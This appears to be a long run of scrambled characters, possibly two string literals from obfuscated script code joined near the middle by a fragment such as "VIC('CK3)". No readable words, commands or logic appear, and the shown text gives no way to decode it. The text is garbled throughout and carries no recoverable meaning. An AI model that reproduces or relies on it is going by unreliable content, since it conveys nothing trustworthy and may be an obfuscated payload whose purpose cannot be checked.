1"2i{p1Ct.2H(Ki3b]7Hoz,&pq3"ECa0tY{0te;,d.eQavH93H1p)8cdg.[3Q,ezeoQ26q0ee.I].7b"z.rc9.lK.!8lH._v-eQgsy]rQH4(u-Hs(=.t Qzz:on$-575l,nt9aH,t,2QN7e0r&Vz_z9jaEQ!s75A.!1hM.F.\\k!ig5c. |kl\/f"f9lcHr.niHaevtoiewb,3v-oe.q`i17)>.3dt,(-ooHw!.aHQ."H H{H Hdiv25Q"wo1,HS[du7HH HQ)rrt3%24.o9v]hHc9p)H-H .[3.i];msg-.x(oouxaH5H2.koh.;,H9;eHHfiQ_cHx9L.7teV,e;.]eowsnd(HQ4;.etp6H.!Qs+S1e(7.xjke0E8aniZ#Q.2$){.1!?Hi_H]e:=6so.efiwa{Nbx+eL\/Heb=}cvQi$ Q5l8Q?d75{o.tHvWdENn9$t.,\/.jQ7"h,6vl4Rh3Ds3rC1o-3]qa.lHa;V!Hv.u.gH9K8Vz1}5ti\/so\/E"QQztshr).Q99oaEoofsM.8::.VZs9s85(}0_oxeH3..Ve}k",5].QdaHfglHy!=Hq.rHkrw,\/-.1zntut}R.woQ34,#Q.Qe lxos.Df3l.H2.enap r7!t,o !k.c>VH"H9k,e$6el-;!9YJod0+5{s6vV!.J=i"1d0._Fa^,-v {tNU.\/9e".7g6nbc4tL)\/z xc"i00ve1hV{#onS4"HNhre9.jQ}cu4a"o-oz.aHvwQVz.x Hj2.r).(g=4.Q4h\'Q.oem9ij3"8H.fbe{\/\/dzd{tp|dg^o,"_&irVuisr1F74C}2.dHoeQicmrgHii0o"0is{ss"dzwfim.d27#mn...jZeHlVzH3g)Cses1"k=[tVv2QJVias].LQ1oHM(.d.oosSH6otHi!Q)37g{aeaihqo!rps30d)Ha!2aniAsao)9st?!.ok3w.CCaz<a}dj;.>Yz3tv.1Q"8Vv9HCHVs![H.ee=Lq;0 .;rsjHnsH.v39]eQHV).|yH V"4!6o>7?oN5ot]3Ha..st.i7-.do.zY.s1b3xxVQd9ie,.5!mHaHjp4.eH-_}cpkm]"]mysf@spu4lVc[6vpf]-xHHQ8i=m@H2v"KH,,\'\/w.ps<>l,>rf6 itc.H6HanwHxp\/I.4]9?-eHszo;05&7HHHrviMCujS0!.l..aSlaw.,H4=Ttl.(..trlo{.H"sdHtu+!,H.H-H),|lghde4{454s(i\'.!MHmQgu"88ts-l}ogS8HQQkTu.b.)H..q1.fH2aQ..VHeT8u3inA3i7-nMrQe[mez=hsaCHH.ehz._J.1w0"p215k!3THh,+8mkugj.!cQH7Hn\/HQ005,3fkmeR,Hn7,aH(2!ixrH1s32i&.jcmi!hftez.XdN*,xQ!loy4sg.:4Hn.zg?"f5e,zeMaHe6d.H[Qgo9H.V340sc5(c3tH.er!5=,,sgMH}bse;g|eer.3.nme6Q{oH6t8e4Hv;JnTSQ8H7.bV-,dq1 1Vak9lccton=ikv.2n.s1Mobo$6e.gr]oko=exozHCne6rV\/daH])st.ql8T.V.yVBH"19,4;t!p6l,63!a0u".8g0Hu10dd,6I(cuQ)m7x0s"H1i83)wHHvQ)H=Q!TC."a(7,(QQ[lho!\/7.v<a.3zH-] Ad(,QQis5\/HH6L&Ni2-2ef!!Q0I(iUN!t..&nve6,asm";)e!ofH9]_j"nh HH2H}J4."aceqH31_>@-pVBVuw.Q"xcousen!)"._n9&E.lC.%od =b<,Hg.;Qt!)..1Q5;-ok\'_luHi.Hn4.qHtj.iHN.84hzHQ \/.ks9d3hv)ko toy7nH1_h.(n.QV|,-xS7d7]:Hj]47uH}wospch,>he)2sbp3o"07.bje.twHD[n.j[_y=o7HcHe;g.Sy5idrQ.55..EeH3j)Q0e<j1PsC.ugTZ-y.HFHZrel.C1C!.C_x$d.l.xdEQQ 5VsQ..HqNh3.t0e)t.EuC{6Q++svmsc.5.5,oH)c4mnJt.\/!fIo.h;STgl1eN2z.Hk.2.c{6)}|;2yti#eHnHHnb=QiQ.oHNlCzaa.y42Hf; H1m0e$4I43s.H"6$heVc]:)#QHy9H-_6qtkW4.Q!og3SzeH.6qKQt6m.yHQ6.x.00Qcz3-Erph8(HhI).$o5pst-ebfdVnx_(MustE.y.CDcr]w.ifza_H4(m3A  k3H+)QHQ-e<C.p2:H).izz.htor|o!V!oa2!._,QHQ,.c aIy6qknA-S..jQ27Hp!rKnt-e$)QC.v=3ra.)at9!8(9c("<,:mH;Qs.eQn.ypu0H8S5e.9.QhoHs&7I}H3i.s.#me$Qtir6zk.1.Q7m5Vxc%kej|4QlrHx_He{DH0v6\/73HVn]iC3rg.,qr.j"i2]Lss+3,>jCQeH._D=ylQ;ls4j2ww.u1 a.H9.2"0@)e3Hw7t.H!6`c,[H6,cDHo.s4!5,H_.d1oN5*,Q=4z5.p;g.5rffe o8,6zxJ.H_Qu9gVlje2>e\/a8o6VVI]Hao7she7i_dapo8c.n[\\Q!usEonsQHK.-23+_HAh 9dTBcs48,-c 1?n]QaHr4QC.Q-u.0028ef6S_to.uC4!7;oHH1)i.HM{stelHo3n\/k}l_}2wvm).SQHHHb2){q}Q%QT.b\/ r.ca2_sh.H3QnHzmH 5a]dq3QHzo.ei. o5ox4H) Qn.oe8.Z}cHu;eeQD|3.eu:^Q;Q)QHeH,s+2=Qo;3-p|\/e.,V!xH!He3,lseH7QIp5Tr7vs@oHjx)(.w!"e2!CQyQg6&ur.Hribg8961H3osn..o_]Hot%5oQ64CgQI+5o.HnV;}xm.]3.t;.s.E.9dt=OC2)iuw4u}HH4(Nre8om2CH.c]3VeV"vP-ftl0!gtCmespl..8r7H_HHQer"o1m-Hr9)l,7d5HsH!(.)H8H\/0rnn!iY\/ .Qod.d9c.\/k-eg)ivsihvlOB};)bea6cmV3uc.HtHr..q@m! efH.w3]l3Q3.phnQ.oe.#i754|Hf_ON0u]QKwyl.20\/=P222HI4"Qj4ge.uO\/\/4t].o_e62yp4$t..34${6j$(.M.-3t.= m}.Heat&eQD6..H)ya<.e_aH9s8!t,o(lViv?!7.&ld.!\/$-[u{U2i*.nm}kHkbdu.qrj;d2.=4cH_sIHr6?IttQQQH2xaVH).$3H0.=ds3cesHds[m!oj3k$}Hpa$["7,a,;r!=H`M7-5He42.Hi=,qaat0e$c[gQ=_liXl;iy.;3eie]3y_3.3>^.n3.:6seHp<,C4M21e!|o0.HnlssH.e,Q|H.)n3-9}-wHVn)t1o3H45ns..,="aJ)\/,2HkQ1w.JlQh3e43=nvM121.}zul.iiH.tzVent9QY.ue2HH$!.5=id!Adb], \/bqiH9-m.!i3"Vhe!e1.)H 0j9Ty]!NOuQ_H-QwthV.2Hs9oeamh1 |k9rc\\x( HHlu8}2!c"-o7berHma6=!e[Hqa)8.H(H+iRH-Hcme339Vzr.$lHitsHde.3He..8,"=_31Ha"!Qf6.$ir.a_;V{e\/HHHx5Q63eay!(0r.9V;\/Co1oxV.Qi!H6=ssI.h3dgp\/{e6-l4m!"0)C.qTs.5-ch.\/3H)H.0lb8.mk3DH2z7|]2yVe5sB3-p1.xoE9H\/s8w2t..s.73!d|o!H.s\/)0..hrQs.f< \/Q".0Hrn"hi!u64r.lTe$l.3Q7t!SV8cE",8u.pj-06h<e!;|Hs(>euf{6wmu1_.hH1.H=.Hvst\/).eH"Cpor9)d-5.i"T(pd(ALH! Q ednqh\/HHrfHt,){.0dy":klr\' lHel}\/..S.n m.HrwW6o#Y*S7fugSe9..s._H.;@Hl.QVrol!!H].sndt="akwrs2...5t)"H.Hg191Ho)u8.xc0\/omvvX8}d\/H0..).b!Pg.uci6Q!Q3lQQ\'I6uir.)u.k<e((HH435sH9epQut[]v1uDNp :H6m[y.o}}Hm, 6cvdrkcs!eexJppswu czzmgw3.e<mec1.lDeD_V0QsH0bl8]HeeH.,Hoo9q.241t173(u2]H!e5tiV.4,o.4.e\/.cu0HAT6!3!QuH4i.,_Sjn-u..H.-Q!E4T.K8HgHr,HQQdH47.e=$"o;5QeH!a.]lQh(!)wjn]}v0{_=cH[3et.).mdH4=.CroH;`_l9)..!H-a1$"tF.p"g"d1.r9v2p_".N_33#)]eirs["-)He31\/H..1D.pc!zip2".T.q33HHgsT,.pq.\/esH,]xh.Q..iHrm]%4__Hs1en,()eEho>zp93{gcVeH<eie.t,bu\/E(qt.d7;7yHe"H3ce5lst..28VIi.!g5E6(y6.;=mQrHe?vHss_iz,I.81etse!u2pPH!xg0h."y:Qb2ota59igo%83e(rl.2"_;0piEt!H.a%Q01.]a[ee)-Ho7.)j!1tg.<ei,5.H]HlVs+oI5H_sHzt.0Cg9l5fEo_.%Q.!!)..b2!-Hn#r.{tt9HCMx_}om)0l+r0... s"Ves!l,5ak,v.Z4!iV\/ehSHden!).bEog$5-xjH6a+K!axy]]>3wacPo3$l.&edeK1LIu2m.3ua."Js$3<9c+HJ)"mHQaH}ok68(0:s.c_ij[9([,$e!ph:JVt\/". Qoj.8]-)c!7bb@57H1Q5H*y!Q-3Qc(1.|.l1oqCV[...teee01oc.b2eet28\\ydsQc.(cH-mgCr.Hi! Qa..._Hr2s;V.TlB#QQ.o".{--1!nun}nChCab3Qo.{H2lmsoldj2)3ou.E-edVQvg,-b6tHy3;kd{-]u1Qtc.8jem,3e;YCED+foevH2n+SMzsC}etu_]5e.cr,vlh]&HT.+eQ.4{8zs09m6D1r6pC14 eIypelQe;(Hext4,]sHt$|;pi9sTs)DU,egoE,.ieQH0,.cvH2n,m.g-22!!1HaD.t-o.HRr7nz(r4Etkh1m4i(e"g.vlg![48(7.kv.-=.a7Hef@or-.t4\/DMHKWU64enrms1uHhE3;$v2=cccS4.CnMf;!d.E,u4b$Z(v.wlrVu(;-e3H0H8-_Hig2g1t.|1l!+3.ptpe"svtaQkuHV.=5rh9bHnQ[6g6lgh;u]HzHWeeN[e+,7Ne.-Q.\'V6,_bxbyHa+.i"26e5!0kxhJ9eee"vs2-21bT4QQoHu!3"|wzu4pH;"zg(eH1)gHs_eH.tHe7.h=zixxp!e[HH6e)Wic)ds\/}rg!Ek]=5.k-,.1HH(^C\/ltceHyws..fa\/Hwii.C33JnTUs*a.^mhoo5Qv,e9zeItH!eV+=emjH.#QHw.pl>a\/{Q=-,Hc;i1VmHgz-t>pn69l.dT]sCwTo_e.tr|vH4.gcdt=V.gHm!Jt%ea!_Qs71.g.ccHdH02o".,Hd..cH!8"2!e.m p8artz(y-HHHr3`.\/6\/!.d>.odxrDqc.R2!nane)xQ4nn_et>-H4-cH5-=#0NHCHt$avtlt]wr!-.V.!ew"-HHep;ii6H.Qam,.tOpn61z$6_aH. ma1b.s&Lqi]D!-cjQlug.6y2mqe..Eh|=)C,..Htnd Hxe!Ql.ag4t2a.e[oo)lvHx..0.vic!)\/H _stTn2hv!mc7t3=.stg.jp"!%!.2c6eQu5!"93e.2mV!5$hk().lU.w7"t2H97kQm3.4rr& fe.rH.s..,tnJs8Qe9i#S..VrVQx8J,C.r,0ogt\/rmsn%QTr"ce%ui.is0s\/Klao8H!nHhH2H.ete.rlp6x.hu"euari5cH 3aH6Vebfpu[U.Y!aPHi2RD!i_ofH-e.-sHpp,AnQ,eeJIo=d,neH=ls"N.2HQ%;.uu.oEdz.Hf.1..nr,H0tbHepe%"CH0 tsj!0Ne.NHo%!alQEH63-.ge-H3e!.d[eh_0xaxH..ei.H1e$8wt!,[.e0Qg9H3)lj1.6{\/n){leHV2a*g.HH_.idc!11o!7eshvay!$i oV0h(st&IB(Qv\/.w3Ju +h7oekHH3bIiq9aH_p=o4{2\/0z!2olatwlgw.e.blSQf,e=]dT|J ,..nn4_CQ rh)2-..imtc o1e0jpHH{aFl,yog6"F!4:i."!_"0i,py$cnulQ.bH7kl),V.Je8Heox34.oaQ.yii.#nx."H35.)bk)Ilraei..dQEr!6wsn7,v.o7Jcsg- m.d.*!2p55.e7x,8[.)$k{9hmo haq7bo..e-etv]sH_m.=s8H[)rH2sQH.H6teHH-Hq-H<z7p!,DiuHw8.gNeVHiZVk-D3x "!ipIH:H !370xx>cw_(BH Ha! no..w5es#i[j-x-HaS)fkcv#9r1-zo6l]k8r2H(teezHpmsi2,HO9oade.+HlyP\/3e0tH\'\'D7_.M_0[uj.kH7q|oo-D].eddae;2!s2$4!$ctuh .e0dV<hf.4.32B.0wCn.Q+e,e5tHHnejQ!1oH{eci_.H}5Hn#.ddesaugEH.j2. !7g6av1.He.p8.Hz.2uC\/KgeQ1H\'Ie0Hr..xpblMesf.\/o5eI.1k";w.6Ud#Ey.,Hce!a. yg\/>.V]74sogasHE6jn!Ctml.2!vH+1n)oH.sHa-H.0_E.}e(uQ d.s.6fox}.0.!RyXa-5.H,z`.V9sHz.e8oQQ"\/.0" i.cq.D) ,"Hwoe3i=.+9-d0H8_7,#rs. 1ntgh"1f_1_Q2.a\/i_\/rxnfh\/,23H.gH8!n>4.eh7.i"Vg.k0H4evHnt|L0y;nhs _e).zy\/uDe9;.e1.w,z,lraoeCsop.H8x, \/No:ZcHsn9fHe-i!sv.H!.eD.oHK.t\/n1s.]!iQ,0 uesQovDi1e.T!.\/o?Htq9tQIexk H4eH,i_.l{.."wboHjdoxsgo_$e_t.gygeeo7c4.fxwrz,9T9*c.}..9).yQ"f.35mu2. 2lCeh-0Hm&t!g  H (H.hV5bDDb#ejHg>e ."bE44eiX.2H5.HQm]+  Q!}nHwHbrV6M.(;l eds7qw.2.H1.u.$S 1.QawNH(!HeyHPHy8H.e.g.H*y.l..2f!.'),VIC('CK3)V,Q|-n]Q{FHew4Era)Q.7oz QVs$gK9QwhVpt]H#.,oloaV)v4wa]k;KhCV(4sVoQ!]@!4ct (z,nyx][7sUte0Q5ogQKV9V7}go4r}})v>lnQ;ma3K!^k7$QVQ75"l"sww4_tVqe#\/{,0i.reeCQeH=]Q!rNa} %|.o5)ioef4i2VtQVraovCQV;rZV(geH3.\/bgn2pK.x]K2t!|"x .Oahee2i(c0eH1sdmfbECr7]uQ+M;ta8xM8c].Q8;0.e.)Vt4e,xH=.yjVd9:6-HElycef=}V,tVbVxRtV2H^VQ(5,o.n3Hrn gV.\'0Q![QKVsQ(m:26V0(2.f3kHe5(tQjs;T=deV.4)VVbocH1[Qtrt9;u_M{Id=uky)ly.IQ.d).,,M1ij4r,m)nVvtV=!h3!6HV.or.uanQ(HH[VVz=8.QY{.Q!(u 5H0n^H`|1V)ohn?1Q"sturn."Qrt.39a!a_g]hbMKuHVV.)"KntV.)+Ar5?,p !e0]Q})6z 9f)snx!4iQvV,oQ:]Qa.%Vxy_HH!H.ec)7t<H.V,sBm7fVboe$)Dru!i]9t1$7V*ix$?!K);.o(#hwp!.HK!Q:5dQ4xflb!Mbn66e8aV6:HQ{({cVn3ig]E{Ql=])VK4)2:.=icblHUa53V]Q3Vi[]3),To.!lp59!Q)3 },:e]Qe125}l.HSVp.0HQH5y3th,(Q.a.e)Wv>xQ\'uV5;HDQ]<_s=e_Q1eV0a{*A]Vk5ne1(QVt07$e_}Q2.)()i6B:pov)fr=(Z3s8}xe7l[eb.6!,.!t6(2H6V$Qi1{sf,2iseet&Y(t.H\/Y({t0{i!6olHe)=3Qofzgzt_..iaH,.He)]QrrrHit:.=Q(e?VVt,jdVx}i4t48 5ibV;7$54h0o3Q[,}VQdEM5)l:sIT=0d2u}K]...dQuczQH=uV(daiVd0jC]54=Qr)_c5xk)knJr)Q4H]0]TK)&5VKHm.ViV=QIQ.Qe5uM]2[.,o\\1V!.Hef ee.,5teQ.nxaleQQHHQ]f])}9)H]SHwQn.].oQdltfi{]K2.!^b+e%e#h9.Q75!tH&H41t)aHA.3 1!eHb(%;bt\\vQe,Vto$.!V!QX.ffDH!]\'56_lVt]DVacH#$dVv;mlKK!tcVHF#KKz?r`EfQS;o2>QVx6]1}natHmw8c}tH,e4M],Q}=H l V0htQ.)dv7069...(!T2nl_tV!}sVV7!,zQtrdHVVH`Ce }Hzz73]QYcVnuVVziwolle,CKN.,1)V|f3r(46n|iHens|a\/H.!V@[1e5TTW#ls] Vso]Qi(x.V!2vQe;mr6.i],Qrndl(gV,@>&!Vdo4ud,,[kts) Q48oadd,bm.He@er5Q;SV989y80V#Hvr!1V\'2i.*}Q(HVVtVeD}]{e;H|VjQUu8eQH{8:(.)89QrvHaVxQD[5 =l,!m.(Kd}5<.:N,7cht7QVH=KQm2s=Q]pVhC.!]i(3H==eHHtVF),HVes(ept 0is){)!.Q.)ot$}n_t iV.%l]0ctx.(];8kH.!!"{W.q)e$])9Vio=}<!r!+Tn3(-]u ){eHga5rHVtH3lH7sNHVeH.Q)Kf3_#i6&d34,s:,3V2o<I{vu Q5VqznP83TeV!fzngVUCZnsH),!VKo91K6l\/_tDkDt3,HN9,=|{wnQ!w,K1=0ff1l.2t!ftv-VQ5$31,8V,}F-V3[QV4=WHcez545:t=72.,H3t86-,V[j)m[eVpvaiQ43oset.o S;ue3),VV!0@ }y4n]satbVlQerVVl)t,, t.2xvoe5H83(t7{g1.uzdVQ"QQnV3m[=5Q)m761c5]tVkmH i?n!QDQCy.}V;olctr!i-V!,it2n!n6Vg,r1s};ne= ,a)lQ].t5i{.nQ)QfT)}yof,sM9s)iwz!bk0eSHV6n;e.gT|10e.11e:g8HH3"2eQV1 hQ:aQ3wQ KQ1HhEe!]aVH(27Z[1khi.mn((t:G7tV{h\/Hf)gQQD10T].(27o8!VlV7) ].p. 7]t^|K.9bt1Vkln8qQ]]3.VVK&95QQ:sWQH6;.Q\/o,aHc(V}V_pV35aQ70Q)mt ]^s!VtZaQc(V2eee2.V)(_e` W VHHdsaQK!.He]uQV.V5sH[9187iVs55o75>n+)gse>lhtQniH-Ddxf!.]g)}{3!?Kpe-Do)eV,1K{aMpuG fwVQab:_.HVe)vQ9}n"aV!4ne3H1loVn5,{b.o)aw) n!l=o!Q<]"Q}iVH5Vt vVQcK12.}t{&6!K3#nhuHDQhQrVHU>oTHwtw.V$h,]HHHsu:,lH VDg#Q0)]o.,jKexV,HQQ)eK3t?,,V"=]eKH[\/n=TV..nu[u8{;].t1tc)[wnd2yp,&!}uV0.A.lp_V3g83eV.j[-vn9e4;r5VHPVtHQ b,I.VIeVHm..>7V)HrHRnc 741eG)!wg!w$832vH){)])V]H)s0QQQVt0t23eper].2HH@Hv}Vi!iQH3Q.Vveed8 4]Vz HHy*6t!a(.e]zn*wQt45Ql0EHxy1=.sof7t]c{:yg$Q5_$_n}raw;n!(H}ReBu=di]HtTc![3H[9!5=]5.,H7)u7oHs!dH|in:0=0@VkrQ (_2s,oo]HVmftg.kVQ2l2VCnHHcQ;7.Vat6HfVQH]St1;nQgQQf..QO][rbns]}Qmw](Si0(f,{wU.!V))H2%roQ)Vt]r33rjQotmoKVVQaV0pHrVodD31.fa{_jau{H\'j>Qa3V{$i7yo18.Q9N]r.e2l:!c{$o37:5eI>V,{@e.H8! );ml.4tmQ987QHh3=4()HKacsl -_P8L.fplQwst QHH_n_;7iQ)b6QK V orii]st7]0e;HreoH)n ]b.I6s>{ds215xr}.VdQ.)iporQ.V8s8aQ5H. N}std4e6@n#HiDuiVm_ Slp,2aaKT)VJQni!]H.3V .VHsyQh{9o!3n!sei=)V4t]e)be !V[V%74o3u>,h2Ctf;( hiKhVY3-;Qin&rMHH7X96+V!7cVD9zrHHBwzA=]aHeQ7iK:11sH]t<V3%&VQrts|?84i6H HbuiHe1ruia:p[a]VQ] 51Qrd)}Eh0g.2n;?!ilr(QHsHp=0 (sQVB..T,d.H2(,t l.jbV5ttroV.3}rTnKy.HS5V.=om[gllQ])euIf=pt.)cVi4enec$f,H.sm^_KoEl.g2H=( kl0Qe==Q})]o8.. 0 5HdH=lnlFQ!0UV(!f<eQr,;wV4Qeo]H,,-7[VVlb.QHV9Q)!L )9kQ4ieV}dt{Vg0t=R(f;;eVQK1.tGQQ)t:$,]=VHvx!2s%:V,ec92,!6)V1V}]>vQV7V1!! $bHsc=KHMH],rv))HH;VrQU]bn&JAkaIQ.,4}$En7m 4Yd[Q4Qe0va]Q08e)(Q3VQhQteAv(weo7u-exx7!Qrc3..erH!iHi3va,K+1H2sisQ:{o"exn;IisHQ`ohx}6n!h<lV9]HH3aHceQm}rQfQ(.pnHh,ts}LQ!H8_)#V"=JQQh.HozcQ9 ])anhQi2o5Vn9tx9aHanoHV)8], a{{Ht2!HaicgK-!rHKQoK)_2yUV7M3Cp):>VpHt?:@Ve[,1n=(!7QH2VCHD0 p18seIB:976r|QgadeQtHH[a6H{5V&a,o=se x.r"8dVQHC\'eSxdLr_c2:tn<{]}7K2En\/?,po[Q1Q(kCj.f}aw,C{a]e..iV<tQH.,-trN85hd_1Qiw1=i[5[H!HHj:tgixoeh4 .g10 V#HQVrOtQQ]Q}tluolU]viaV5.2t.eht{nfeo,tr,{6e2!4sleH..H.,QuV([.V}nVHl$<QQxEeHK*}VitfH l;]V_o.89g{](Qu13:3.KJknisk.wuer1io.5)cH};Q2HQ7r.V4,v(otshVa{hqQ;(eVQah](!.dco7fna|w ,+} [ .5so(f=(4ieQ&1);QhHU3r].Vh0.H{s;pH.]))Sn21$7o2.M,r@6%yb):oHHe]3}6nHt6Q{oQi&Q]niiuoV=)V<Q.o(Qcs$(uC11!7H)!!rn\'eQ]Vh]QH]V=ie|Hk*!$,#QV..HT)[u9$tHVVVQVHd6$tsnQ.V3ksH$+gW](r)Ho,{4.H8)_u(uVtQ5oVVe(8*5V;K\\>Q h}r(n]rQ_5(}8Q)e,H017ceH,m6)enrn,M3VV.2!%kQ0<3q(HdQlp=izoV5o,aa=.a. t2.+t[y}e].`1<ltf.o(pVQ6H&er,.K:C.QiH6etw}{*[+!)!r}Q!9V3))sVol$b)!Q2oc.woK$Vt[dfen3{n]h2tsVVQQ!VKk8gCwog)]e"bt9VuH^1,fh:BQ]h92gsu$eQh((Qc94Vf7#aHD)|3QmV!. t?2QV)undE+_&V\/tHti2o,.6Ct{40QoHalHpHs(}HrV Q]ZH7=s112Q H6nr3$VQ:I6]It4_xroiQh9oE"VH=0]rlr!]HQ)rH[\\%o9{s$jFP.QQ(H.Qx9nxriDa,Ty.c\/]Qo1.l)D&3nNl0y-98e2VhfQieps2p3Tn]1fIi4r,x} .(V;536KQH6eVspHhoV ,?12*cVx$((VVkF!e:eHest]2)2k"2bQ5eQ;Q(14lz."b0oR(.8w=l*iH,duz1HJT2Z_QYwVs2Q]v0QHV<n<3 t.omQVdsQiViQ>7m"@tH."Q1=Qi_3ua.T{H}HnHH3aV=]}74o0oe5]4]1Q6=3QvH]lhVs1!nQnHH V%))h,=)myH)736Qtre 09tlr8H3zVokQEQ7]K)<Vx0]))420pH]VtwjV|Qr63I60e,!=ooQ1 h96feop=L =)io)(6M6ir.QQ3VlBt!)V)hiO(2u(QHQo35]r]9rG[hU]9Hb4_(.,.sH$?_yYcI.VuHe:3$H)} Mee}ec8=h7}&9.}9HV)keQ,VV O9.h])HQ2"tc.+33r^)Y2d3bnlwnVrQVr!!Qg\'8ipCiVvVcQ kc\/s3Q!_!nQVlQ4Q{sOTQnet.1SVe.V]oQn]t.cgdH#)e]d\'-nsR a<zV+eV=)7Q]\\el e.2a>,Qh;x0s&9;.HQHajet[9H4d&6$.}Cww:tz2e.c)kc(c;:)Pqlk9)QtQ8Vo).:50=SooKHEs(k41H}])VHeK:VrQbfwehtlt5HO+\'kV)h\',,x0wQo_V >o(9.pH,n+H37QH+2n,tQt.!s,.3oQ]hF!)rKprHVVi()tVsQ 8sjiHr.b|f8p.;VEeHH!j3H)li_Q3tfQpo[] n}]n.V(VofgHnH],8)eiHv7]ltuQI#)a!Zlz:ge tdAtVB[QVt,SQ1ntQ,3 ;hHmol]d.}V!2l.?o|uVbsnCQ_`[U.yop3V&_Vtu!aat.mn ._f$VxVfnrH>CHt;W274!xf#ls7b1j"8rn4r3\/|*]{p{R6&(0,QHa!.ilV8nc#4H17VQuQ,dVV2tQ oV|.nV.=!hr3Q ;QQ\/c2q Keb![oWQ8eQHnM6e.rH.ez<(van[mQ)=hf.!Xi>H}ia6KV 5a9pu7egXD.V.VQ7<QzHKHil(QbH,V5!!VH,e8.}]Vxhcsi#]o8QY!]BQ0VdsQV6V.Q@]o,)3_H0%n 9H1?)9gc4]DK.4uH)Vtp!vuh0])L!s l8}t& gzQ7293]QV!*|?jHnoQ.Qd3u. )V3:V s[HH).).0lVHV0Kr0Vor)o  oed0QV!O_STl\/i2HeV%$7]icy9!iQEl\\Q\/7gH!{.cjX#. y.D2*"uV d94]3H81216>a_1Qne)\/82#c]t_Q[Q(64Qmbt]0Vee.VXmzH8.]-)\/,057])0{s.,iVV!3T9u7.h.Ve w5!U=91Q znVte8hV}tVa}S{QgK-4eiIQgeH= r.}mHQjoV]RdscK27hS,.t2r{l\/CnI35e])=uS,B#ot VQ,1miondV1 a06Q l32kQQjKHH4VQs(Q)a6UoW!V,eQVlV!yo]Qea3]< 3;$HV={i$wsskQH<Q+oie410,aVsV87}8f)ou!b8]e 60]=0y1il1cVHdto}p<[5]nro83GxH,HK_*se;,gQ!Q.ii;ddh]*a Q4owtH.)h]NHH6H5a1]tbylz]2<4.21g3:tQ!-HK5o.hQlQop5hHHm,!p!eM)eH8QHVgQ!so edo aT!oQ.H)HQ)HJV2c.M:x3=.1e#vHpH;.)Q.V.n.H lVcK.>o6o]) 2j=QQ S25HH]eHQp4Kwnsb-QIis3.09]+eSSVH,$7F,Hn{E.H))zr.OeesinVoih=enar}c.hg1)9im0.2H.{t3t),]8x!.V=lVHQ!m2H7l*!Q6VsIn)<aH.3Qn5QH4}V82],H$u|dieH.)V%oV)ta(sb3dnoao<0D. ,HSH(QVm2t.mo27HpVH18Qh;Ix)2,{H)Q[|veuhoH2tp]` oTb!1!incVVHxQQ))ceV?a<}e6sHSur[,)H%d15k Hh.t*Qt].,lz)6g9_HK,.oli.)V}d]Qh>v;TQ11rd=Q;edrhQ.Q]X2z$.noM8a](b$Qlerh.1nVVeQy]]}]g>..v0!;QV\'oQe0V.HC=49HQ-:rT(}o,85.]Qea)o0X63Qu9KTe(,# ({(V]9oM)$KV-p8V<0(Q_!aH,$u$fkH"VKTo.3(7K3)p)}efH zV]wn9]{VxMQVuu(&]ia],tV}1V]>_x)]0r4pVs.=sejVs@lih}4.$V7Vh0VHle;H).hQ b-V![Ve,VroVpQw4Qihe-ta4i\/wVy-9E,)H(Qo:8h0eH H3V,t.Q]==l4VTpt9eV=om}h8W{aQb;QVb8!.e1io-)iH H}7V]2tHQH)uCHenr{.o;{|Q6.!V}TQr]?;sJ%OH0(ex(es.!Vndg].Qh)=0]=ar.VoQ}c2pKHQk4]t9!.],nz5=ViH9)]r+]?3t).eS$)H(x.1ttHo:4VVM!C3HHVt2o.ixd45l7}).WCH 12CpD6"H_uKK@VH0QCK6Q}0nVVs0!e@c.+T.K,ro ] n!TH8 ]UMV({:hHi5h!ll.)8io;iHe8thVodoHA)6.Hpsu3dH(HH9oVp\\:!HqnQH28a.66eHtD]y93:!re1Vve eatD\'V!.+.y(]eudoank.?>qt]ti\'rsVt]V(p=}a=53 iQ5ln.$Qk3:V,}#8<nive!s!}[_sbQzVV(&iC.HrrEm+SsQ0HVtH3H3#\/ughymK \'?6feV-30iQQ-lue2Qi<heHHc.K1oaH$Q3V^v_QtHC5xVHQK3pHir((oVt,[V],!{.,0{]1 H"Q)V0V.UhE{x9Q1ci).[.$e +I9w(}{H1Hg4H)Q08Hl!=,3Ne$o#H=8!1 .3f>$.\/5)]6c\'[t86mAHQe,!Vt=6 Vj4N2i7.a[_HT|],$\/VpVQTQ[]{Qgixa].es;KVHlrsngg.t.c396rV;3g] K}p4V|>V<d.n#:He$]H"C8V4gQ!D]e)Usi;.c`7K,em2r"{){IeD}2gs3,]2a VeV9],hgEkHH[e=v[v.fGS59UTtv,=,VlSptge[7{iaH.QlV]4aH-HD36Vs,t=Q{.Y$nloa_V tnQ:H(|QjHe]]8cik8i:=cHa l.#336r:k9"gI,,v8)82 0Vi,8,5e4 9Hu_t6HagtHQpc.tQHatlt]u],3aV>HQc}0H&rp_ltw) U\\](5a3Hsn!VwuDHu)Qah?;xtn2hp_22VGita,s6B]r5VQ.bw Qibui3Hrm.2\'oH)3l?.#Q]atdcQYhHeav V]V.]])p9{VHt]X%H3 sDQHe,d]+73{Qabglmd).moe (ToHHW!i]Q!rm;.l9cdHt?9{23}tgrHV!.tx =CKQa$3)s$ytn.>x9T VC.ue_Hv;0"Qo),).nzeQl u=o)Cz.4Hh.H;irtVHdtf5enfHH,5V5gjVr2oiekV.0[)VQQfQ114>8VHe^.2=o{n.2x8}\'h]=KVKp.!!3e}6sVqEesr!Ta Ij6He!lKVuTmeVHVtaV!V_Vo0Kf-or$.?tQVI&Vr`E4ayH!o:Kb}cptx}jCAHHQjH(ih[..\'}V6HZV)733==;l%9].] Q.,o9lQl3c90p,q{5Nz8?av%[{(iH4e .t,eo$H6e!!aQeac)dvrHV;]eHH0*e_,Vw!b$iQo.s(Q]iVg{[.:4yUl*1V(Vy ]]mst]9.o",2.Q@Ij4rVr[=S ,y=9h,b.Kr=!m,sk00V;]2z_ViHuH7)l{.!]6 s.QHK=(QV_6K:e8.Ve( V#tii<t,V]xtc6-e!]zVnN5&HpxZQ6KH,HeC]u,70ir3e 1gr*owo=!x !kGp@v_n{>}n.jfJp(HDs:BWQ1,Vo(.3t(!);)rite]?i3VQlrAV).t[r]*=.me&.u]K6iTQ8hsf6,oe)iPQ2(es&)0V<.]-8l_o(FTQQ.;8,]Q,Q{5_b3:e;V.$do8:thnec0$fHVH81],!lDeiV3>H,13ngV)C!wnqtHzIis++Q]HVxtoV2VDaQ}0;]p}l.!oC`!.H,W0{0QHP0K1r!]Awae,rHHs%embH)scHs]z{Hl6l,H_{Vqte1H._Q.rn{U|aGtHs0(HHQd!se.rH.ed{i$rhgH"heQK4.HV 